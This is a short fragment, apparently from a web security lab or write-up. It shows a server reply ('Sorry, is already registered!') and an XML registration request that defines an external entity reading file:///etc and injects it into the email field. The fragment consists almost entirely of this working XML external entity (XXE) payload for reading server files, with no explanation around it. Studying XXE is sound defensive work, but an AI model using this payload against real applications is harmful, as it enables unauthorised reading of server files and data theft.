 Sorry, is already registered!
Data
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "file:///etc">
]>
<root>
<name>XXE</name>
<tel>(555) 555-1734</tel>
<email>&xxe;</email>
<password>pass</password>
</root>